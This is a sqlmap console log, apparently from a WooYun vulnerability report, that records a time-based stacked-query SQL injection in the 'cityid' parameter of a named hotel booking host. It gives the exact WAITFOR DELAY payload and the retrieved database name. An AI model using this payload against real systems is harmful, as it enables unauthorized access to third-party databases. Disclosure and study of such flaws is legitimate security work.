 [10:37:21] [WARNING] no WAF/IDS/IPS product has been identified
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: cityid (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: chainid=115&cityid=0101');WAITFOR DELAY '0:0:15'--
---
[10:37:21] [INFO] testing Microsoft SQL Server
[10:37:21] [INFO] confirming Microsoft SQL Server
[10:37:21] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[10:37:21] [INFO] fetching current database
[10:37:21] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[10:37:30] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[10:37:45] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
hotel_9tour_cn
current database:    'hotel_9tour_cn'
[10:53:22] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\hotels.yonyou.com'
[*] shutting down at 10:53:22
www.wooyun.org
C:\Users\Liuan>_